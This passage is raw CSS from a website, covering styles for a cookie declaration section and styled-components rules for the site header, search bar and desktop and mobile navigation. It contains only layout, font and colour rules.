0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CookieDeclaration ol li,.CookieDeclaration ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CookieDeclaration ol li p,.CookieDeclaration ul li p{display:inline;} .CookieDeclaration ol li p:last-child,.CookieDeclaration ul li p:last-child{margin-bottom:0;} .CookieDeclaration ol{list-style:decimal;padding-left:1.2em;} .CookieDeclaration ul{list-style:none;padding-left:1.2em;} .CookieDeclaration ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CookieDeclaration ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CookieDeclaration ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CookieDeclaration ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CookieDeclaration blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CookieDeclaration blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CookieDeclaration .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CookieDeclaration .quote-name > strong{display:block;} .CookieDeclaration hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CookieDeclaration table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CookieDeclaration table thead tr td,.CookieDeclaration table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CookieDeclaration table thead tr td:first-child,.CookieDeclaration table thead tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table thead tr td:last-child,.CookieDeclaration table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr:nth-child(even){background-color:#bfe3e1;} .CookieDeclaration table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CookieDeclaration table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CookieDeclaration table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CookieDeclaration table tbody tr td{white-space:nowrap;}} .CookieDeclaration sub{position:relative;top:0.5em;font-size:80%;} .CookieDeclaration .responsive-table{position:relative;overflow-x:auto;} .CookieDeclaration *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .CookieDeclaration > *:first-child{margin-top:0;} .CookieDeclaration > *:last-child{margin-bottom:0;} .CookieDeclaration .CookieDeclarationDialogText,.CookieDeclaration .CookieDeclarationIntro,.CookieDeclaration .CookieDeclarationLastUpdated{margin:0 0 14px 0;} .CookieDeclaration .CookieDeclarationType{display:block;margin:12px 0 12px 0;padding:8px 8px 0 8px;border:none;vertical-align:top;} .CookieDeclaration .CookieDeclarationTypeHeader{font-weight:bold;} .CookieDeclaration .CookieDeclarationTypeDescription{margin:2px 0 16px 0;} .CookieDeclaration #CookieDeclarationUserStatusLabelOff,.CookieDeclaration #CookieDeclarationUserStatusLabelOffDoNotSell,.CookieDeclaration #CookieDeclarationUserStatusLabelMulti,.CookieDeclaration #CookieDeclarationUserStatusLabelOn{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);display:inline-block;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus{outline:none;} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus,.CookieDeclaration #CookieDeclarationChangeConsentChange:hover,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:hover{color:#55959a;} .CookieDeclaration .CookieDeclarationTable{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0;margin:0 0 18px 0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;} @media (max-width:1023px){.CookieDeclaration .CookieDeclarationTable{display:block;overflow:auto;}} .CookieDeclaration .CookieDeclarationTableHeader{font-weight:bold;border-bottom:none;text-align:left;padding:4px;overflow:hidden;} .CookieDeclaration .CookieDeclarationTableHeader:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);} .CookieDeclaration .CookieDeclarationTableHeader:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;} .CookieDeclaration .CookieDeclarationTableHeader[dir='rtl']{text-align:right;} .CookieDeclaration .CookieDeclarationTableCell{text-overflow:ellipsis;word-wrap:break-word;border-bottom:none;vertical-align:top;padding:4px 4px 5px 4px;} .CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{text-overflow:ellipsis;word-wrap:break-word;} @media (max-width:767px){.CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{word-break:break-all;}} @media all and (max-width:600px){.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr td:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr th:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable colgroup col:nth-child(n+5){display:none;}}</style><style data-styled="itAvIk hxcNna flxxYh dpKxZG hqznqo bemDAH jIBOSF jKNzdt iAnZpt bSEklP dxKzeJ hlQqZX egoMyR eMTKv feEdmE dsWHAP gKIWDX hMTNeS jtmNup kGJcNO dyhOtQ gDsMq bwulAK kTOkWV AhdbD mOuef eJUCmP cryMSz AmteW bUHUYC jrhjMw" data-styled-version="4.4.1">
/* sc-component-id: sc-global-2799057785 */
:root{--headerHeight:clamp(4.75rem,4.31rem + 1.88vw,5.81rem);} @media (min-width:1280px){:root{--headerHeight:clamp(5.44rem,2.44rem + 3.75vw,6.19rem);}}
/* sc-component-id: Headerstyles__NavOverlay-sc-l4issh-0 */
.itAvIk{position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:rgba(24,24,24,0.8);display:none;} .itAvIk[data-show-overlay='true']{display:block;}
/* sc-component-id: Headerstyles__Container-sc-l4issh-1 */
.hxcNna{--textColor:#ffffff;--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:99;} @media (prefers-reduced-motion:no-preference){.hxcNna{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background-color;transition-property:background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background-color;}} .hxcNna[data-is-active='true'],.hxcNna[data-dropdown-showing='true'],.hxcNna:hover{--bgColour:#ffffff;--textColor:#002e40;} .hxcNna[data-show-always='true'],.hxcNna[data-show-bg='true'][data-dropdown-showing='false']{--textColor:#ffffff;--bgColour:#002e40;} .hxcNna[data-show-always='true']:hover,.hxcNna[data-show-bg='true'][data-dropdown-showing='false']:hover{--bgColour:#ffffff;--textColor:#002e40;}
/* sc-component-id: Headerstyles__Inner-sc-l4issh-2 */
.flxxYh{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Headerstyles__Grid-sc-l4issh-3 */
.dpKxZG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:clamp(0.94rem,0.66rem + 0.78vw,1.44rem) 0;gap:20px;border-bottom:2px solid var(--textColor);} @media (prefers-reduced-motion:no-preference){.dpKxZG{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color;}} [data-show-bg='true'] .dpKxZG,[data-show-always='true'] .dpKxZG{border-color:var(--bgColour);} [data-show-bg='true']:hover .dpKxZG{border-color:var(--textColor);} .Headerstyles__Container-sc-l4issh-1:hover .dpKxZG{border-color:var(--bgColour);} .Headerstyles__Container-sc-l4issh-1[data-dropdown-showing='true'][data-show-bg='false'] .dpKxZG{border-color:transparent;} @media (max-width:1279px){.dpKxZG{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}} @media (min-width:1366px){.dpKxZG{gap:45px;}}
/* sc-component-id: Headerstyles__LogoHolder-sc-l4issh-4 */
.hqznqo{-webkit-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);-ms-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);}
/* sc-component-id: Headerstyles__HomeLink-sc-l4issh-5 */
.bemDAH{-webkit-text-decoration:none;text-decoration:none;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.bemDAH{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bemDAH:focus{outline:none;} .bemDAH.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}
/* sc-component-id: Headerstyles__NavHolder-sc-l4issh-6 */
.jIBOSF{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} @media (max-width:1279px){.jIBOSF{display:none;}}
/* sc-component-id: Headerstyles__CtaHolder-sc-l4issh-7 */
.feEdmE{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:18px;} @media (min-width:1280px){.feEdmE{gap:20px;}} @media (min-width:1366px){.feEdmE{gap:50px;}}
/* sc-component-id: Headerstyles__SearchHeaderBtn-sc-l4issh-8 */
.dsWHAP{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:1;-ms-flex-order:1;order:1;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.dsWHAP{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.dsWHAP{-webkit-order:0;-ms-flex-order:0;order:0;}} @media (min-width:1280px){.dsWHAP{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .dsWHAP:hover{-webkit-text-decoration:underline;text-decoration:underline;} .dsWHAP:focus{outline:none;} .dsWHAP.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .dsWHAP svg{width:24px;color:#fad4e0;} [data-is-active='true'] .dsWHAP svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__SearchBar-sc-l4issh-9 */
.jtmNup{background-color:#ffffff;border-top:2px solid #002e40;border-bottom:2px solid #002e40;display:none;} .jtmNup[data-show-suggestions='true']{display:block;}
/* sc-component-id: Headerstyles__SearchBarInner-sc-l4issh-10 */
.kGJcNO{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;width:100%;position:relative;}
/* sc-component-id: Headerstyles__SearchInput-sc-l4issh-11 */
.dyhOtQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);width:100%;height:clamp(3.5rem,2.61rem + 2.52vw,5.13rem);border:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);margin:0;padding:0 clamp(2.25rem,2.04rem + 0.58vw,2.63rem);color:#002e40;} .dyhOtQ::-webkit-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::-moz-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ:-ms-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::placeholder{color:rgba(0,46,64,0.56);}
/* sc-component-id: Headerstyles__SearchBtn-sc-l4issh-12 */
.gDsMq{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;left:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .gDsMq > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .gDsMq.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__SearchClose-sc-l4issh-13 */
.bwulAK{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;right:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .bwulAK > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .bwulAK.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__AccountBtn-sc-l4issh-14 */
.gKIWDX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:0;-ms-flex-order:0;order:0;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.gKIWDX{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.gKIWDX{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1280px){.gKIWDX{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .gKIWDX:hover{-webkit-text-decoration:underline;text-decoration:underline;} .gKIWDX:focus{outline:none;} .gKIWDX.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .gKIWDX svg{width:24px;color:#fad4e0;} [data-is-active='true'] .gKIWDX svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__BurgerBtn-sc-l4issh-15 */
.hMTNeS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;background:transparent;border:none;padding:0;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:2;-ms-flex-order:2;order:2;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.hMTNeS{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1280px){.hMTNeS{display:none;}} .hMTNeS div{-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} .hMTNeS svg{width:17px;color:#fad4e0;} [data-is-active='true'] .hMTNeS svg{color:#f5a6c2;}
/* sc-component-id: MobileNavigationstyles__Container-sc-13x0vjt-0 */
.kTOkWV{position:fixed;top:74px;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#ffffff;color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;-webkit-transition:opacity 0.15s;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid #002e40;} @media (min-width:1280px){.kTOkWV{display:none;}} .kTOkWV[data-m-active='true']{opacity:1;pointer-events:all;}
/* sc-component-id: MobileNavigationstyles__ListArea-sc-13x0vjt-4 */
.AhdbD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;}
/* sc-component-id: MobileNavigationstyles__List-sc-13x0vjt-5 */
.mOuef{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} .mOuef[data-first-level='true']{padding-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:20px;}
/* sc-component-id: MobileNavigationstyles__Arrow-sc-13x0vjt-7 */
.bUHUYC{margin-left:auto;margin-right:0;height:12px;}
/* sc-component-id: MobileNavigationstyles__Plus-sc-13x0vjt-8 */
.jrhjMw{margin-left:auto;margin-right:0;height:15px;}
/* sc-component-id: MobileNavigationstyles__NavLink-sc-13x0vjt-10 */
.cryMSz{border:none;outline:none;padding:0px;background:none;border-radius:0px;--cardBgColor:transparent;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;background-color:var(--cardBgColor);font-size:16px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:24px;-webkit-text-decoration:none;text-decoration:none;padding:16px 0;-webkit-transition:color 0.3s,background-color 0.3s;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} [data-theme='rose'] .cryMSz{--cardBgColor:#fad4e0;} [data-theme='sky'] .cryMSz{--cardBgColor:#d1edfa;} [data-theme='mint'] .cryMSz{--cardBgColor:#bfe3e1;} [data-first-level='true'] .cryMSz{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;} .cryMSz:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;} .cryMSz[data-active-page='true']{color:#002e40;background-color:#ffffff;} .cryMSz[data-active-page='true']:after{background-color:#ffffff;} .cryMSz svg{margin-right:10px;} .cryMSz .MobileNavigationstyles__Arrow-sc-13x0vjt-7{margin-right:0;} .cryMSz .MobileNavigationstyles__Plus-sc-13x0vjt-8{margin-right:2px;} @media (hover:hover){.cryMSz:focus,.cryMSz:hover{-webkit-text-decoration:underline;text-decoration:underline;}}
/* sc-component-id: MobileNavigationstyles__Text-sc-13x0vjt-14 */
[data-first-level='true'] .AmteW{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .AmteW svg{margin-right:5px;} .AmteW svg,.AmteW span{vertical-align:middle;}
/* sc-component-id: Navigationstyles__ArrowDown-sc-s03crv-4 */
.eMTKv{margin-left:auto;margin-right:0;height:5px;}
/* sc-component-id: Navigationstyles__ListArea-sc-s03crv-5 */
.iAnZpt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}
/* sc-component-id: Navigationstyles__NavList-sc-s03crv-6 */
.bSEklP{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.63rem,-0.06rem + 1.94vw,1.88rem);}
/* sc-component-id: Navigationstyles__NavLink-sc-s03crv-8 */
.hlQqZX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:22px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px;color:var(--textColor);-webkit-text-decoration:none;text-decoration:none;padding:5px 0;-webkit-transition:color 0.3s;transition:color 0.3s;position:relative;} .hlQqZX:after{content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:#f5a6c2;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);} @media (prefers-reduced-motion:no-preference){.hlQqZX:after{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{color:#f5a6c2;} @media (prefers-reduced-motion:no-preference){.hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX[data-is-active='true'] .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);} @media (hover:hover){.hlQqZX:hover:after,.hlQqZX:focus:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.hlQqZX:focus,.hlQqZX:hover{-webkit-text-decoration:none;text-decoration:none;}}
/* sc-component-id: Navigationstyles__NavText-sc-s03crv-9 */
.egoMyR svg{margin-right:5px;} .egoMyR svg,.egoMyR span{vertical-align:middle;}</style><style data-styled="ecqbDf kkqEOT kIJXhI cQyZID fqKbDO hXYIDf bPRQcX YZpQM eJInAZ eInvLa hApzSe QLrTv NhIpL kkWoQA LgqIA fPzGby fEdxze hyXIX fDpRKL" data-styled-version="4.4.1">
